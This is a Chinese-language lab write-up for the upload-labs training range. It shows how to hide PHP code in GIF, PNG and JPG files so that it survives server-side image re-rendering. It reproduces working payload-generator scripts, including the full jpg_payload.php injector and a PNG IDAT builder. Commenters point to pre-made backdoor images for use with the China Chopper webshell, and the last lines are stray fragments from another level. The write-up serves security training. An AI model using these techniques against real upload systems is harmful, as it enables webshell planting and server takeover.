前记 upload-labs ,是一个关于文件上传的靶场.具体的write-up社区里也都有文章 .
分析问题 关于检测gif的代码
第71行检测$fileext和$filetype是否为gif格式.
然后73行使用move_uploaded_file函数来做判断条件,如果成功将文件移动到$target_path,就会进入二次渲染的代码,反之上传失败.
在这里有一个问题,如果作者是想考察绕过二次渲染的话,在move_uploaded_file($tmpname,$target_path)返回true的时候,就已经成功将图片马上传到服务器了,所以下面的二次渲染并不会影响到图片马的上传.如果是想考察文件后缀和content-type的话,那么二次渲染的代码就很多余.(到底考点在哪里,只有作者清楚.哈哈)
由于在二次渲染时重新生成了文件名,所以可以根据上传后的文件名,来判断上传的图片是二次渲染后生成的图片还是直接由move_uploaded_file函数移动的图片.
我看过的writeup都是直接由move_uploaded_file函数上传的图片马.今天我们把move_uploaded_file这个判断条件去除,然后尝试上传图片马.
上传gif 将<?php phpinfo(); ?>添加到111.gif的尾部.
成功上传含有一句话的111.gif,但是这并没有成功.我们将上传的图片下载到本地.
可以看到下载下来的文件名已经变化,所以这是经过二次渲染的图片.我们使用16进制编辑器将其打开.
可以发现,我们在gif末端添加的php代码已经被去除.
关于绕过gif的二次渲染,我们只需要找到渲染前后没有变化的位置,然后将php代码写进去,就可以成功上传带有php代码的图片了.
经过对比,蓝色部分是没有发生变化的,
我们将代码写到该位置.
上传后在下载到本地使用16进制编辑器打开
可以看到php代码没有被去除.成功上传图片马
上传png png的二次渲染的绕过并不能像gif那样简单.
png文件组成 png图片由3个以上的数据块组成.
PNG定义了两种类型的数据块,一种是称为关键数据块(critical chunk),这是标准的数据块,另一种叫做辅助数据块(ancillary chunks),这是可选的数据块。关键数据块定义了3个标准数据块(IHDR,IDAT, IEND),每个PNG文件都必须包含它们.
数据块结构
CRC(cyclic redundancy check)域中的值是对Chunk Type Code域和Chunk Data域中的数据进行计算得到的。CRC具体算法定义在ISO 3309和ITU-T V.42中,其值按下面的CRC码生成多项式进行计算:
x32+x26+x23+x22+x16+x12+x11+x10+x8+x7+x5+x4+x2+x+1
分析数据块 IHDR 数据块IHDR(header chunk):它包含有PNG文件中存储的图像数据的基本信息,并要作为第一个数据块出现在PNG数据流中,而且一个PNG数据流中只能有一个文件头数据块。
文件头数据块由13字节组成,它的格式如下图所示。
PLTE 调色板PLTE数据块是辅助数据块,对于索引图像,调色板信息是必须的,调色板的颜色索引从0开始编号,然后是1、2……,调色板的颜色数不能超过色深中规定的颜色数(如图像色深为4的时候,调色板中的颜色数不可以超过2^4=16),否则,这将导致PNG图像不合法。
IDAT 图像数据块IDAT(image data chunk):它存储实际的数据,在数据流中可包含多个连续顺序的图像数据块。
IDAT存放着图像真正的数据信息,因此,如果能够了解IDAT的结构,我们就可以很方便的生成PNG图像
IEND 图像结束数据IEND(image trailer chunk):它用来标记PNG文件或者数据流已经结束,并且必须要放在文件的尾部。
如果我们仔细观察PNG文件,我们会发现,文件的结尾12个字符看起来总应该是这样的:
00 00 00 00 49 45 4E 44 AE 42 60 82
写入php代码 在网上找到了两种方式来制作绕过二次渲染的png木马.
写入PLTE数据块 php底层在对PLTE数据块验证的时候,主要进行了CRC校验.所以可以再chunk data域插入php代码,然后重新计算相应的crc值并修改即可.
这种方式只针对索引彩色图像的png图片才有效,在选取png图片时可根据IHDR数据块的color type辨别.03为索引彩色图像.
在PLTE数据块写入php代码.
计算PLTE数据块的CRC
1 2 3 4 5 6 7 8 9 10 11 12 import binascii import re png = open(r'2.png','rb') a = png.read() png.close() hexstr = binascii.b2a_hex(a) ''' PLTE crc ''' data = '504c5445'+ re.findall('504c5445(.*?)49444154',hexstr)[0] crc = binascii.crc32(data[:-16].decode('hex')) & 0xffffffff print hex(crc)
运行结果
3.修改CRC值
4.验证
写入IDAT数据块 这里有国外大牛写的脚本,直接拿来运行即可.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php $p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23, 0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae, 0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc, 0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f, 0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c, 0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d, 0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1, 0x66, 0x44, 0x50, 0x33); $img = imagecreatetruecolor(32, 32); for ($y = 0; $y < sizeof($p); $y += 3) { $r = $p[$y]; $g = $p[$y+1]; $b = $p[$y+2]; $color = imagecolorallocate($img, $r, $g, $b); imagesetpixel($img, round($y / 3), 0, $color); } imagepng($img,'./1.png'); ?>
运行后得到1.png.上传后下载到本地打开如下图
上传jpg 这里也采用国外大牛编写的脚本jpg_payload.php.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 <?php /* The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled(). It is necessary that the size and quality of the initial image are the same as those of the processed image. 1) Upload an arbitrary image via secured files upload script 2) Save the processed image and launch: jpg_payload.php <jpg_name.jpg> In case of successful injection you will get a specially crafted image, which should be uploaded again. Since the most straightforward injection method is used, the following problems can occur: 1) After the second processing the injected data may become partially corrupted. 2) The jpg_payload.php script outputs "Something's wrong". If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image. Sergey Bobrov @Black2Fan. See also: https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/ */ $miniPayload = "<?=phpinfo();?>"; if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) { die('php-gd is not installed'); } if(!isset($argv[1])) { die('php jpg_payload.php <jpg_name.jpg>'); } set_error_handler("custom_error_handler"); for($pad = 0; $pad < 1024; $pad++) { $nullbytePayloadSize = $pad; $dis = new DataInputStream($argv[1]); $outStream = file_get_contents($argv[1]); $extraBytes = 0; $correctImage = TRUE; if($dis->readShort() != 0xFFD8) { die('Incorrect SOI marker'); } while((!$dis->eof()) && ($dis->readByte() == 0xFF)) { $marker = $dis->readByte(); $size = $dis->readShort() - 2; $dis->skip($size); if($marker === 0xDA) { $startPos = $dis->seek(); $outStreamTmp = substr($outStream, 0, $startPos) . $miniPayload . str_repeat("\0",$nullbytePayloadSize) . substr($outStream, $startPos); checkImage('_'.$argv[1], $outStreamTmp, TRUE); if($extraBytes !== 0) { while((!$dis->eof())) { if($dis->readByte() === 0xFF) { if($dis->readByte !== 0x00) { break; } } } $stopPos = $dis->seek() - 2; $imageStreamSize = $stopPos - $startPos; $outStream = substr($outStream, 0, $startPos) . $miniPayload . substr( str_repeat("\0",$nullbytePayloadSize). substr($outStream, $startPos, $imageStreamSize), 0, $nullbytePayloadSize+$imageStreamSize-$extraBytes) . substr($outStream, $stopPos); } elseif($correctImage) { $outStream = $outStreamTmp; } else { break; } if(checkImage('payload_'.$argv[1], $outStream)) { die('Success!'); } else { break; } } } } unlink('payload_'.$argv[1]); die('Something\'s wrong'); function checkImage($filename, $data, $unlink = FALSE) { global $correctImage; file_put_contents($filename, $data); $correctImage = TRUE; imagecreatefromjpeg($filename); if($unlink) unlink($filename); return $correctImage; } function custom_error_handler($errno, $errstr, $errfile, $errline) { global $extraBytes, $correctImage; $correctImage = FALSE; if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) { if(isset($m[1])) { $extraBytes = (int)$m[1]; } } } class DataInputStream { private $binData; private $order; private $size; public function __construct($filename, $order = false, $fromString = false) { $this->binData = ''; $this->order = $order; if(!$fromString) { if(!file_exists($filename) || !is_file($filename)) die('File not exists ['.$filename.']'); $this->binData = file_get_contents($filename); } else { $this->binData = $filename; } $this->size = strlen($this->binData); } public function seek() { return ($this->size - strlen($this->binData)); } public function skip($skip) { $this->binData = substr($this->binData, $skip); } public function readByte() { if($this->eof()) { die('End Of File'); } $byte = substr($this->binData, 0, 1); $this->binData = substr($this->binData, 1); return ord($byte); } public function readShort() { if(strlen($this->binData) < 2) { die('End Of File'); } $short = substr($this->binData, 0, 2); $this->binData = substr($this->binData, 2); if($this->order) { $short = (ord($short[1]) << 8) + ord($short[0]); } else { $short = (ord($short[0]) << 8) + ord($short[1]); } return $short; } public function eof() { return !$this->binData||(strlen($this->binData) === 0); } } ?>
使用方法
准备 随便找一个jpg图片,先上传至服务器然后再下载到本地保存为1.jpg.
插入php代码 使用脚本处理1.jpg,命令php jpg_payload.php 1.jpg
上传图片马 将生成的payload_1.jpg上传.
验证 将上传的图片再次下载到本地,使用16进制编辑器打开
可以看到,php代码没有被去除.
需要注意的是,有一些jpg图片不能被处理,所以要多尝试一些jpg图片.
https://xz.aliyun.com/notice )
转载自https://xz.aliyun.com/t/2657#toc-7 实在是看不懂之后再研究一下
链接:https://pan.baidu.com/s/1mkiyUkiwLtPN9_y_sPGXBA 提取码:aaaa
其实这关就是要绕过二次渲染 然后用十六进制编辑器编辑一下
先找一下上传到服务器上的图片和本地图片不变的代码是那一部分然后就可以把后门代码编辑进去就可成功上传
链接里的文件是大佬 o(^▽^ )┛已经制作好了的图片可以直接使用
然后配合漏洞菜刀使用即可



















 用上面那关修改的密码
用上面那关修改的密码  这么个情况 被加上了个斜杠 被注释掉了
这么个情况 被加上了个斜杠 被注释掉了